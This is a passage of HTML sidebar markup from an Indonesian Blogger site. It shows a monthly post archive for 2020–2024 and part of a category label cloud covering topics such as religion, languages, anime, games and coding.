<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(61)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(137)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Agama'>Agama</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Agnostik'>Agnostik</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/AHA'>AHA</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Akidah'>Akidah</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Akuntansi'>Akuntansi</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Andro'>Andro</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Animasi'>Animasi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Anime'>Anime</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/arsitek'>arsitek</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Artikata'>Artikata</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/ArtikelSumbangan'>ArtikelSumbangan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Atheis'>Atheis</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasa'>Bahasa</a>
<span class='label-count' dir='ltr'>(35)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaarab'>Bahasaarab</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasacina'>Bahasacina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaindo'>Bahasaindo</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasainggris'>Bahasainggris</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasajerman'>Bahasajerman</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasalatin'>Bahasalatin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaprancis'>Bahasaprancis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasarusia'>Bahasarusia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaswedia'>Bahasaswedia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasawibu'>Bahasawibu</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasayunani'>Bahasayunani</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bangunan'>Bangunan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Biografi'>Biografi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Biologong'>Biologong</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bitcoin'>Bitcoin</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Blogging'>Blogging</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Buku'>Buku</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Call%20of%20Duty%20Mobile'>Call of Duty Mobile</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/CaraMain'>CaraMain</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Caramelt'>Caramelt</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Catur'>Catur</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/CaturDummies'>CaturDummies</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ceritaabal'>ceritaabal</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/ceritaabalchar'>ceritaabalchar</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Cerpeng'>Cerpeng</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Cryptocurrency'>Cryptocurrency</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Daftar'>Daftar</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Data'>Data</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Deis'>Deis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Desain'>Desain</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Desktop'>Desktop</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dogecoin'>Dogecoin</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dong'>Dong</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dongengbelaka'>Dongengbelaka</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Download'>Download</a>
<span class='label-count' dir='ltr'>(83)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Duit'>Duit</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dunya'>Dunya</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ebook'>Ebook</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ekonomi'>Ekonomi</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/eksperimen%20pikiran'>eksperimen pikiran</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Epfupitea'>Epfupitea</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fakta'>Fakta</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fangame'>Fangame</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Faucet'>Faucet</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fikih'>Fikih</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Film'>Film</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Filsafat'>Filsafat</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fisiksa'>Fisiksa</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Flash'>Flash</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Foto'>Foto</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Gaje'>Gaje</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Game'>Game</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Gharib'>Gharib</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hadits'>Hadits</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hari'>Hari</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/HarvestMoon'>HarvestMoon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hokom'>Hokom</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/How%3F'>How?</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Humor'>Humor</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ide'>Ide</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Indonesia'>Indonesia</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Info'>Info</a>
<span class='label-count' dir='ltr'>(102)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Infographic'>Infographic</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Instagram'>Instagram</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Iven'>Iven</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Jurnal'>Jurnal</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kamus'>Kamus</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kanokis'>Kanokis</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kece'>Kece</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kekuatancinta'>Kekuatancinta</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/KelasOnline'>KelasOnline</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kerajaan'>Kerajaan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kewarganegaraan'>Kewarganegaraan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kimiaboom'>Kimiaboom</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kisah'>Kisah</a>
<span class='label-count' dir='ltr'>(80)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kodekodean'>Kodekodean</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komik'>Komik</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komputer'>Komputer</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komunisme'>Komunisme</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kripikserem'>Kripikserem</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kuisku'>Kuisku</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kursus'>Kursus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lain'>Lain</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lifehack'>Lifehack</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Light%20Novel'>Light Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Logika'>Logika</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
